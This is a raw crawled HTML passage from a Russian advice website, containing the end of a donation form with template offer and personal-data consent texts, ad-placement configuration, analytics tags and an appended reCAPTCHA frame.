id=\"leyka-platform-signature\">\r\n                <span id=\"leyka-signature-icon\"><\/span>\r\n                <span id=\"leyka-signature-text\">Сделано на <a href=\"https:\/\/leyka.te-st.ru\/\" target=\"_blank\">Лейке<\/a><\/span>\r\n            <\/div>\r\n        <\/div>\r\n    \r\n\r\n    <div class=\"leyka-pf__overlay\"><\/div>\r\n        <div class=\"leyka-pf__agreement oferta\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Публичная оферта о заключении договора пожертвования<\/p>\n<p> (Директор: ),<br \/>\nпредлагает гражданам сделать пожертвование на ниже приведенных условиях:<\/p>\n<p>1. Общие положения<br \/>1.1. В соответствии с п. 2 ст. 437 Гражданского кодекса Российской Федерации данное предложение является публичной офертой (далее – Оферта).<br \/>\n1.2. В настоящей Оферте употребляются термины, имеющие следующее значение:<br \/>«Пожертвование» - «дарение вещи или права в общеполезных целях»;<br \/>\n«Жертвователь» - «граждане, делающие пожертвования»;<br \/>\n«Получатель пожертвования» - «».<\/p>\n<p>1.3. Оферта действует бессрочно с момента размещения ее на сайте Получателя пожертвования.<br \/>\n1.4. Получатель пожертвования вправе отменить Оферту в любое время путем удаления ее со страницы своего сайта в Интернете.<br \/>\n1.5. Недействительность одного или нескольких условий Оферты не влечет недействительность всех остальных условий Оферты.<\/p>\n<p>2. Существенные условия договора пожертвования:<br \/>\n2.1. Пожертвование используется на содержание и ведение уставной деятельности Получателя пожертвования.<br \/>\n2.2. Сумма пожертвования определяется Жертвователем.<\/p>\n<p>3. Порядок заключения договора пожертвования:<br \/>\n3.1. В соответствии с п. 3 ст. 434 Гражданского кодекса Российской Федерации договор пожертвования заключается в письменной форме путем акцепта Оферты Жертвователем.<br \/>\n3.2. Оферта может быть акцептована путем перечисления Жертвователем денежных средств в пользу Получателя пожертвования платежным поручением по реквизитам, указанным в разделе 5 Оферты, с указанием в строке «назначение платежа»: «пожертвование на содержание и ведение уставной деятельности», а также с использованием пластиковых карт, электронных платежных систем и других средств и систем, позволяющих Жертвователю перечислять Получателю пожертвования денежных средств.<br \/>\n3.3. Совершение Жертвователем любого из действий, предусмотренных п. 3.2. Оферты, считается акцептом Оферты в соответствии с п. 3 ст. 438 Гражданского кодекса Российской Федерации.<br \/>\n3.4. Датой акцепта Оферты – датой заключения договора пожертвования является дата поступления пожертвования в виде денежных средств от Жертвователя на расчетный счет Получателя пожертвования.<\/p>\n<p>4. Заключительные положения:<br \/>\n4.1. Совершая действия, предусмотренные настоящей Офертой, Жертвователь подтверждает, что ознакомлен с условиями Оферты, целями деятельности Получателя пожертвования, осознает значение своих действий и имеет полное право на их совершение, полностью и безоговорочно принимает условия настоящей Оферты.<br \/>\n4.2. Настоящая Оферта регулируется и толкуется в соответствии с действующим российском законодательством.<\/p>\n<p>5. Подпись и реквизиты Получателя пожертвования<\/p>\n<p>ОГРН: <br \/>\nИНН\/КПП: \/<br \/>\nАдрес места нахождения: <\/p>\n<p>Банковские реквизиты:<br \/>\nНомер банковского счёта: <br \/>\nБанк: <br \/>\nБИК банка: <br \/>\nНомер корреспондентского счёта банка: <\/p>\n<p>\nДиректор<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь с офертой        <\/a>\r\n    <\/div>\r\n    \r\n        <div class=\"leyka-pf__agreement pd\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Согласие на обработку персональных данных<\/p>\n<p>Пользователь, оставляя заявку, оформляя подписку, комментарий, запрос на обратную связь, регистрируясь либо совершая иные действия, связанные с внесением своих персональных данных на интернет-сайте https:\/\/1001sovetnik.ru, принимает настоящее Согласие на обработку персональных данных (далее – Согласие), размещенное по адресу https:\/\/1001sovetnik.ru\/personal-data-usage-terms. <\/p>\n<p>Принятием Согласия является подтверждение факта согласия Пользователя со всеми пунктами Согласия. Пользователь дает свое согласие организации «», которой принадлежит сайт https:\/\/1001sovetnik.ru на обработку своих персональных данных со следующими условиями:<\/p>\n<p>Пользователь дает согласие на обработку своих персональных данных, как без использования средств автоматизации, так и с их использованием.<br \/>\nСогласие дается на обработку следующих персональных данных (не являющимися специальными или биометрическими):<br \/>\n• фамилия, имя, отчество;<br \/>\n• адрес(а) электронной почты;<br \/>\n• иные данные, предоставляемые Пользователем.<\/p>\n<p>Персональные данные пользователя не являются общедоступными.<\/p>\n<p>1. Целью обработки персональных данных является предоставление полного доступа к функционалу сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>2. Основанием для сбора, обработки и хранения персональных данных являются:<br \/>\n• Ст. 23, 24 Конституции Российской Федерации;<br \/>\n• Ст. 2, 5, 6, 7, 9, 18–22 Федерального закона от 27.07.06 года №152-ФЗ «О персональных данных»;<br \/>\n• Ст. 18 Федерального закона от 13.03.06 года № 38-ФЗ «О рекламе»;<br \/>\n• Устав организации «»;<br \/>\n• Политика обработки персональных данных.<\/p>\n<p>3. В ходе обработки с персональными данными будут совершены следующие действия с персональными данными: сбор, запись, систематизация, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передача (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение.<\/p>\n<p>4. Передача персональных данных, скрытых для общего просмотра, третьим лицам не осуществляется, за исключением случаев, предусмотренных законодательством Российской Федерации.<\/p>\n<p>5. Пользователь подтверждает, что указанные им персональные данные принадлежат лично ему.<\/p>\n<p>6. Персональные данные хранятся и обрабатываются до момента ликвидации организации «». Хранение персональных данных осуществляется согласно Федеральному закону №125-ФЗ «Об архивном деле в Российской Федерации» и иным нормативно правовым актам в области архивного дела и архивного хранения.<\/p>\n<p>7. Пользователь согласен на получение информационных сообщений с сайта https:\/\/1001sovetnik.ru. Персональные данные обрабатываются до отписки Пользователя от получения информационных сообщений.<\/p>\n<p>8. Согласие может быть отозвано Пользователем либо его законным представителем, путем направления Отзыва согласия на электронную почту – ammmcru@yandex.ru с пометкой «Отзыв согласия на обработку персональных данных». В случае отзыва Пользователем согласия на обработку персональных данных организация «» вправе продолжить обработку персональных данных без согласия Пользователя при наличии оснований, указанных в пунктах 2 - 11 части 1 статьи 6, части 2 статьи 10 и части 2 статьи 11 Федерального закона №152-ФЗ «О персональных данных» от 27.07.2006 г. Удаление персональных данных влечет невозможность доступа к полной версии функционала сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>9. Настоящее Согласие является бессрочным, и действует все время до момента прекращения обработки персональных данных, указанных в п.7 и п.8 данного Согласия.<\/p>\n<p>10. Место нахождения организации «» в соответствии с учредительными документами: .<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь на обработку моих персональных данных        <\/a>\r\n    <\/div>\r\n    \r\n<\/div>\r\n\r\n<div id=\"leyka-submit-errors\" class=\"leyka-submit-errors\" style=\"display:none\">\r\n<\/div>\r\n\r\n<div class=\"leyka-pf__redirect\">\r\n    <div class=\"waiting\">\r\n        <div class=\"waiting__card\">\r\n            <div class=\"loading\">\r\n            \t<span class=\"leyka-spinner-border form-ajax-indicator \" style=\"display: none;\"><\/span>            <\/div>\r\n            <div class=\"waiting__card-text\">Перенаправление на безопасную страницу платежа...<\/div>\r\n        <\/div>\r\n    <\/div>\r\n<\/div>\r\n\r\n<\/div>\n     \n                                                                 \n<link rel=\"stylesheet\" href=\"https:\/\/fonts.googleapis.com\/css2?family=Inter%3Awght%40400%3B500%3B600&display=swap&ver=6.1.1\">\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/assets\/css\/public.css?ver=3.30.3\">\n<style>\n:root{--leyka-ext-engagement-banner-color-main:#F38D04;--leyka-ext-engagement-banner-color-main-op10:#F38D041A;--leyka-ext-engagement-banner-color-background:#FDD39B;--leyka-ext-engagement-banner-color-caption:#FDD39B;--leyka-ext-engagement-banner-color-text:#1B1A18;--leyka-ext-support-packages-color-main:#F38D04;--leyka-ext-support-packages-color-main-op10:#F38D041A;--leyka-ext-support-packages-color-background:#fff;--leyka-ext-support-packages-color-caption:#fff;--leyka-ext-support-packages-color-text:#000;--leyka-ext-example-color-main:#F38D04;--leyka-ext-example-color-main-op10:#F38D041A;--leyka-ext-example-color-background:#FDD39B;--leyka-ext-example-color-caption:#FDD39B;--leyka-ext-example-color-text:#1B1A18}\n<\/style>\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/css\/public.css?ver=3.30.3\">\n\n<script>\nvar leyka = {\"ajaxurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/wp-admin\\\/admin-ajax.php\",\"homeurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/\",\"plugin_url\":\"1001sovetnik.ru\\\/wp-content\\\/plugins\\\/leyka\\\/\",\"gtm_ga_eec_available\":\"0\",\"correct_donation_amount_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443\",\"donation_amount_too_great_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0432\\u0435\\u043b\\u0438\\u043a (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0430\\u043a\\u0441\\u0438\\u043c\\u0443\\u043c %s)\",\"donation_amount_too_small_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u043c\\u0430\\u043b (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0438\\u043d\\u0438\\u043c\\u0443\\u043c %s)\",\"amount_incorrect_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443 \\u043e\\u0442 %s \\u0434\\u043e %s <span class=\\\"curr-mark\\\">%s<\\\/span>\",\"donor_name_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0432\\u0430\\u0448\\u0435 \\u0438\\u043c\\u044f\",\"oferta_agreement_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"checkbox_check_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"text_required_msg\":\"\\u0417\\u0430\\u043f\\u043e\\u043b\\u043d\\u0438\\u0442\\u0435 \\u044d\\u0442\\u043e \\u043f\\u043e\\u043b\\u0435\",\"email_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email\",\"email_invalid_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 your@email.com\",\"must_not_be_email_msg\":\"\\u0412 \\u044d\\u0442\\u043e\\u043c \\u043f\\u043e\\u043b\\u0435 \\u043d\\u0435 \\u043d\\u0443\\u0436\\u043d\\u043e \\u0443\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u0442\\u044c email\",\"value_too_long_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043e \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0434\\u043b\\u0438\\u043d\\u043d\\u043e\\u0435 \\u0437\\u043d\\u0430\\u0447\\u0435\\u043d\\u0438\\u0435\",\"error_while_unsibscribe_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u043f\\u0440\\u0438 \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441\\u0435 \\u043d\\u0430 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0443 \\u0440\\u0435\\u043a\\u0443\\u0440\\u0440\\u0435\\u043d\\u0442\\u043d\\u043e\\u0439 \\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u043a\\u0438\",\"default_error_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430\",\"ajax_wrong_server_response\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043e\\u0442\\u0432\\u0435\\u0442\\u0435 \\u0441\\u0435\\u0440\\u0432\\u0435\\u0440\\u0430. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_not_set_up\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0439\\u043a\\u0430\\u0445 CloudPayments. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_donation_failure_reasons\":{\"User has cancelled\":\"\\u041f\\u043b\\u0430\\u0442\\u0451\\u0436 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0451\\u043d\"},\"phone_invalid\":\"\\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0432\\u0432\\u0435\\u0434\\u0438\\u0442\\u0435 \\u043d\\u043e\\u043c\\u0435\\u0440 \\u0442\\u0435\\u043b\\u0435\\u0444\\u043e\\u043d\\u0430 \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 7\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\"};\n<\/script>\n\n<script>document.documentElement.classList.add(\"leyka-js\");<\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/assets\/js\/public.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/jquery.easyModal.min.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/public.js?ver=3.30.3\"><\/script>\n                                                                 ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".fpm-head","search_all":"true"}},"ID":"70220","html":[{"fst":"\n<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 1144px; max-height: 250px;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106294\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ head \/ 70220')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 300px; max-height: 300px;\">\n  <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106295\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ head \/ 70220')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"h2","search_all":"false"}},"ID":"70221","html":[{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106296\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ H2th \/ 70221')<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106297\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ H2th \/ 70221')<\/script>\n<\/div>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"70222","html":[{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106298\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106299\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"5","px_s":"seconds","close_window":"false"}},"ID":"70223","html":[{"fst":"<div id=\"fpm-70223\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106300\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ flyleft \/ 70223')<\/script>\n<\/div>\n\n","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".fpm-sidebar","search_all":"true"}},"ID":"70224","html":[{"fst":"<div id=\"fpm-70224\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106301\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ sidebar \/ 70224')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"70225","html":[{"fst":"<style>\n  .floor-container {\n    display: flex;\n    position: fixed;\n    justify-content: center;\n    bottom: 0;\n    left: 0;\n    width: 100% !important;\n    max-height: 30vh;\n    box-shadow: 0px -1px 4px rgba(0, 0, 0, 0.25);\n    background: white;\n    flex-direction: column;\n    align-items: center;\n    z-index: 345678989 !important;\n  }\n\n  .floor-block-container {\n    display: flex;\n    justify-content: center;\n    position: relative;\n    width: 100% !important;\n    max-height: 30vh;\n    margin: 0 auto;\n  }\n\n  .floor-close-button-container {\n    position: absolute;\n    z-index: 2222222 !important;\n    top: -20px;\n    left: 0;\n    cursor: pointer;\n  }\n\n  .floor-close-button {\n    width: 20px;\n    height: 20px;\n    text-align: center;\n    color: #ffffff;\n    font-size: 30px;\n    background: #000000;\n    border-radius: 20px;\n    user-select: none;\n  }\n\n  .countdown {\n    position: absolute;\n    display: inline-block;\n    text-align: center;\n    top: 0;\n    color: #000;\n    width: 32px;\n    font-size: 16px;\n    background: #fff;\n    border-radius: 21px;\n  }\n\n  .close-cross {\n    position: absolute;\n    top: -5px;\n    width: 25px;\n    height: 25px;\n    font-size: 12px;\n    background: #fff;\n    border-top-left-radius: 5px;\n    border-top-right-radius: 5px;\n  }\n\n  .close-cross:before,\n  .close-cross:after {\n    position: absolute;\n    left: 13px;\n    content: ' ';\n    height: 25px;\n    width: 2px;\n    background-color: #333;\n  }\n\n  .close-cross:before {\n    transform: rotate(45deg);\n  }\n\n  .close-cross:after {\n    transform: rotate(-45deg);\n  }\n<\/style>\n\n<div class=\"floor-container\">\n  <div class=\"floor-block-container\">\n \n    <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106302\"><\/div>\n \n    <div class=\"floor-close-button-container\">\n      <span class=\"close-cross\" onclick=\"MinimizeButton();\"><\/span>\n      <span class=\"countdown\"><\/span>\n    <\/div>\n  <\/div>\n<\/div>\n<script>\n  var timerStarted = false;\n\n  function isMobile() {\n    return \/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini\/i.test(navigator.userAgent);\n  }\n\n  function renderYandexAd() {\n    if (isMobile()) {\n      console.log('O_o yandex \/ mob \/ floorAd \/ 70225');\n    if (!timerStarted) {\n        StartTimer();\n        timerStarted = true;\n      }\n    }\n  }\n\n  function StartTimer() {\n    var dialog = document.querySelector('.floor-close-button-container');\n    var dialogCloseBtn = dialog.parentElement.querySelector('.close-cross');\n    dialogCloseBtn.style.display = 'none';\n    var count = 8;\n    document.querySelector('.countdown').textContent = count;\n    var myTimer = setInterval(function () {\n      if (count > 0) {\n        count--;\n        document.querySelector('.countdown').textContent = count;\n      } else {\n        clearInterval(myTimer);\n        dialogCloseBtn.style.display = 'block';\n        document.querySelector('.countdown').style.display = 'none';\n      }\n    }, 1000);\n  }\n\n  function MinimizeButton() {\n    console.log('close click');\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'none';\n  }\n\n  setInterval(function () {\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'block';\n  }, 30000);\n\n  window.yaContextCb.push(() => {\n    renderYandexAd();\n  });\n<\/script>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".comment","search_all":"true"}},"ID":"70227","html":[{"fst":"<div id=\"fpm-70227\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/lib\/alfadart.lib.min.js\" async><\/script>\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_108476\"><\/div>\n<script>console.log('✅ alfadart \/ desk+mob \/ comments \/ 70227')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/js/jquery.bxslider.min.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69674692, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69674692" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53040322-8');
</script> 
 
<script>
    $( document ).ready(function() {
        $('.bxslider').bxSlider({
            adaptiveHeight: true,
            mode: 'fade',
            pager: false
        });
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rRihDKhXGT4RiNTiqF53FA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769162778939');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>